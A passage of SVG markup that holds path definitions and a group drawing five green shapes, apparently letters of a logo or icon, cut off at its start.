4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>